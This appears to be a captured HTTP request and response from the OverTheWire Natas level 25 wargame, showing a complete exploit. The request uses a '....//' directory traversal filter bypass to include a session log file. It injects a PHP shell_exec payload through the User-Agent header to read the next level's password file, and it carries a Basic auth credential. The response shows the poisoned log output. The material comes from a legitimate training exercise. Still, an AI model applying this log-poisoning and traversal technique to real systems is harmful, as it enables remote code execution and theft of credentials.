 Request
Raw Params Headers Hex
GET /?lang=....//....//natas25/logs/natas25_28kiqm52cu4jsgeea6chdtb8g5.log
HTTP/1.1
Host: natas25.natas.labs.overthewire.org
User-Agent: <?php echo shell_exec("cat /etc/natas_webpass/natas26"); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
Connection: close
Cookie: PHPSESSID=28kiqm52cu4jsgeea6chdtb8g5
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
[07.11.2021 14::10:02] oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
"Directory traversal attempt! fixing request."
[07.11.2021 14::10:21] oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
"Directory traversal attempt! fixing request."
<br />
<b>Notice</b>:  Undefined variable: __GREETING in
<b>/var/www/natas/natas25/index.php</b> on line <b>80</b><br />
<h2></h2><br />
<b>Notice</b>:  Undefined variable: __MSG in
<b>/var/www/natas/natas25/index.php</b> on line <b>81</b><br />
<p align="justify"><br />
<b>Notice</b>:  Undefined variable: __FOOTER in
<b>/var/www/natas/natas25/index.php</b> on line <b>82</b><br />
<div align="right"><h6></h6><div><p>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>